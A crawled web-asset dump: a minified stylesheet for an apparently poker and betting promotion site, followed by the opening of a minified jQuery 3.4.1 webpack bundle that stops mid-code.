#fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media (max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-family:Poppins;font-style:normal;font-weight:500;line-height:24px;text-align:center;color:#daf4e8;margin-top:24px}.background-square__second-text{font-size:48px;line-height:72px;color:#fff}.background-square__second-text,.background-square__third-text{font-family:Poppins;font-style:normal;font-weight:600;text-align:center}.background-square__third-text{font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:19px;text-align:center;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121}.steps__step-subtitle,.steps__step-title{font-family:Poppins;font-style:normal;text-align:center;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;line-height:23px;color:#80808f;word-break:break-word}.news-big-description,.news-small-title{font-family:Poppins;font-style:normal;font-size:14px}.news-small-title{font-weight:600;line-height:21px;color:#464e5f}.news-small-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;border-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;text-align:center;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and (max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;text-align:center;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px;text-align:center}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:16px;line-height:18px;text-align:center;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{text-align:center;padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;text-align:center;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px}.home-room-bonus,.home-room-recommended{font-family:Poppins;font-style:normal;text-align:center;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px}.home-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:28px;text-align:center;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:36px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-align:center;text-transform:uppercase;color:#fff}}.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:72px;line-height:82px;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-align:center;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:52px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-align:center;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:18px;line-height:27px;text-align:center;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;text-align:center;letter-spacing:.02em;color:#222}}.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-align:center;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and (max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-align:center;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.card-footer{border-top:unset!important}.footer-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:28px;line-height:42px;letter-spacing:.01em;color:#fff}.footer-item,.footer__small-item{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:32px;color:#01a35a}.footer__big{background:#222;padding:44px 0}.footer__small{background:#666;padding:20px 0}.footer__small-container{height:70px}.footer__divider{background:#666;border-radius:56px;width:2px}.footer__copyright{font-family:Poppins;font-style:normal;font-weight:500;font-size:12px;line-height:18px;color:#fff}.footer__section{padding:25px 0}.about-habwin{width:300px}.responsable-flex .img-18-plus{width:70px;height:auto}.responsable-flex .img-play-responsable{width:180px;height:auto}.responsable-flex .img-play-responsable-and-18{width:240px;height:auto}.responsable-flex .img-play-good{width:145px;height:auto}.responsable-flex .img-auto-prohibition{width:75px;height:auto}@media screen and (max-width:768px){.responsable-flex .img-18-plus{width:60px;height:auto}.responsable-flex .img-play-responsable{width:160px;height:auto}.responsable-flex .img-play-responsable-and-18{width:220px;height:auto}.responsable-flex .img-play-good{width:120px;height:auto}.responsable-flex .img-auto-prohibition{width:70px;height:auto}}.gradient-bg-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.gradient-bg-rooms-v2{padding-bottom:70px!important;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 100%;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-weight:500;font-size:18px;line-height:21px}.room-page-sub-title,.room-sub-title-container__title-v2{font-family:Poppins;font-style:normal;text-transform:uppercase;color:#01a35a}.room-sub-title-container__title-v2{font-weight:700;font-size:50px;line-height:72px;text-align:center}.container-img-room-main{background:#222;border-radius:12px}.container-img-room-main-v2{background:linear-gradient(0deg,#666,#222);border-radius:12px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600}.slick-room-title{font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.room-post-card-image{width:auto;height:150px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker,.separator-room-post{border:1px solid rgba(69,88,128,.2);border-radius:6px}.separator-room-post{height:400px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:100px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.advantage-img{height:30px}.sing-up-btn{width:236px;height:50px;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff;position:relative}.room-post-card-text{color:#666;font-weight:500;font-size:13px;line-height:19px}.ico-device{width:24px;height:24px}.home__nav-link{border-radius:15px 15px 0 0;transition:unset!important;background-color:#296a42}.home__nav-link .nav-text{font-style:normal!important;font-weight:600!important;font-size:13px!important;line-height:19px!important;text-align:center!important;color:#fff!important;text-transform:uppercase!important}.home__nav__item{width:120px;height:50px}.inverted-corner .nav-text{color:#01a35a!important;word-wrap:break-word}.inverted-corner .home__nav-link--selected{background-color:#eef4f1!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #edf4f1}.inverted-corner:after,.inverted-corner:before{bottom:5px;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #edf4f1}.home__nav{margin-top:-45px}.room-tab-arrow-content{width:30px;height:30px;background:#01a35a;border-radius:10px}.room-tab-arrow-content .room-tab-arrow-down{color:#fff}.navs__mobile__container{width:234px;background:#ec2f38;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.navs__mobile__container a.text-white:focus,.navs__mobile__container a.text-white:hover{font-style:normal;font-weight:600;font-size:13px;line-height:19px;color:#fff!important}.navs__mobile__separator{border:1px solid #e5eaee;width:100%;border-radius:6px}.show-more-promotions-btn{width:12%;height:auto;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:16px;line-height:24px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 145rem}.room-sub-title-container__title,.room-title-container__title{color:#fff}.room-sub-title-container__title,.room-sub-title-container__title-v2,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase}.room-sub-title-container__title-v2{color:#01a35a}.rooms-promotions-title{font-size:24px;line-height:28px;padding:1rem;color:#01a35a}.rooms-promotions-title,.slick-room-button{font-family:Poppins;font-style:normal;font-weight:600;text-align:center}.slick-room-button{width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-size:12px;line-height:18px;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}.sing-up-btn{width:35vw}.room-promotions-container{width:100%}.inverted-corner:after{bottom:6px;right:-29px}.inverted-corner:before{bottom:6px;left:-29px}.home__nav__item{width:250px;height:50px}}@media screen and (max-width:400px){.sing-up-btn{width:55vw}.inverted-corner:after{bottom:-5px}.inverted-corner:before{bottom:-5px!important}}.position-absolute-center{position:absolute;transform:translate(-50%,-50%);left:50%}.sign-up-btn-container{bottom:-50px}.overflow-initial{overflow:initial!important}.home__nav .nav.nav-pills .nav-link{color:#fff!important;background-color:#ec2f38}.load-mask{position:fixed;width:100%;height:100%;z-index:9999999;background-color:#fff}.main-page-background{background-color:#eef4f1}.banner{margin-top:0}.banner .swiper-container{width:70%;border-radius:12px}.banner__image{border-radius:12px;width:100%;max-height:250px}@media screen and (max-width:768px){.banner .swiper-container{width:95%}.banner__image{max-height:150px}}@media screen and (max-width:450px){.banner .swiper-container{width:92.5%}.banner__image{max-height:75px}}.cards-home-background .cards-background__left-cards{position:absolute;left:0;bottom:0}.cards-home-background .cards-background__right-cards{position:absolute;right:0;bottom:0}.cards-background__left-cards{position:absolute;left:0;bottom:10%}.cards-background__right-cards{position:absolute;right:0;bottom:10%}.ageModal{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.responsability-warning{background:#000;height:42.5px}.responsability-warning,.responsability-warning-en{position:fixed;bottom:3rem;left:50%;transform:translateX(-50%);width:auto;z-index:999999}.responsability-warning-en{height:100%;border:1px solid #606060;border-radius:.3rem;background:#fff}.responsability-warning-18{position:fixed;bottom:3rem;left:50%;transform:translateX(-425%);height:40px;width:auto;z-index:999999}@media screen and (max-width:768px){.responsability-warning{height:32.5px}.responsability-warning-18{height:30px}}.cc-color-override-1219479847.cc-window{z-index:10000000000000000000}.post-content-content .note-editor.note-airframe .note-editing-area .note-editable,.post-content-content .note-editor.note-frame .note-editing-area .note-editable{background-color:#fff}.lds-ring{display:inline-block;position:relative;width:80px;height:80px}.lds-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#009b57}.lds-ring div:first-child{animation-delay:-.45s}.lds-ring div:nth-child(2){animation-delay:-.3s}.lds-ring div:nth-child(3){animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-slide__img{width:100%;display:block;height:100%}.background-image{width:100%;height:100%;background-size:contain!important;background-repeat:no-repeat!important;background-position:0!important}.blank-card{background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.25)}.black-card,.blank-card{border-radius:16px;width:100%;overflow:hidden}.black-card{background:#222}.card-header{border-bottom:0!important;padding:2rem 2.25rem 0}.bg-black{background-color:#222!important}.card-subheader{display:block;font-size:12px;color:#b5b5c3}.card-label,.card-subheader{font-family:Poppins;font-style:normal;font-weight:500;line-height:21px}.card-label{color:#01a35a;font-size:18px}.nav-link{font-family:Poppins;font-weight:500;font-style:normal;font-size:12px;line-height:18px}.btn.btn-primary{font-family:Poppins!important;font-style:normal!important;font-weight:600!important;font-size:12px!important;line-height:18px!important;text-align:center!important;background:#01a35a!important;border-color:#01a35a!important;border-radius:6px!important}.scrolltop{background-color:#01a35a!important}.overflowx-hidden{overflow-x:hidden}.a-hover-color-force:hover{color:#015730!important}.slick-next:before,.slick-prev:before{color:#ff8a00}.slick-slide{outline:none;height:inherit!important}.fa-1-5x{font-size:1.5em!important}.d-flex-custom{display:flex}.slick-track{display:flex!important}.cursor-default{cursor:default!important}.bg-primary{background-color:#009b57!important}.ps-pnf-iframe-wrapper{display:none!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build-corporate/assets/js/scripts.bundle.js
body_size: 132683
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=213)}([function(e,t,n){var o,r;o=[n(22),n(4),n(78),n(27),n(48),n(49),n(33),n(28),n(50),n(34),n(51),n(79),n(13),n(2),n(23),n(52),n(17)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h,f,p,m,g){"use strict";var v=function(e,t){return new v.fn.init(e,t)},b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function y(e){var t=!!e&&"length"in e&&e.length,n=g(e);return!f(e)&&!p(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}return v.fn=v.prototype={jquery:"3.4.1",constructor:v,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=v.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return v.each(this,e)},map:function(e){return this.pushStack(v.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:e.sort,splice:e.splice},v.extend=v.fn.extend=function(){var e,t,n,o,r,s,i=arguments[0]||{},a=1,u=arguments.length,c=!1;for("boolean"==typeof i&&(c=i,i=arguments[a]||{},a++),"object"==typeof i||f(i)||(i={}),a===u&&(i=this,a--);a<u;a++)if(null!=(e=arguments[a]))for(t in e)o=e[t],"__proto__"!==t&&i!==o&&(c&&o&&(v.isPlainObject(o)||(r=Array.isArray(o)))?(n=i[t],s=r&&!Array.isArray(n)?[]:r||v.isPlainObject(n)?n:{},r=!1,i[t]=v.extend(c,s,o)):void 0!==o&&(i[t]=o));return i},v.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,o;return!(!e||"[object Object]"!==u.call(e))&&(!(t=n(e))||"function"==typeof(o=c.call(t,"constructor")&&t.constructor)&&l.call(o)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){m(e,{nonce:t&&t.nonce})},each:function(e,t){var n,o=0;if(y(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},trim:function(e){return null==e?"":(e+"").replace(b,"")},makeArray:function(e,t){var n=t||[];return 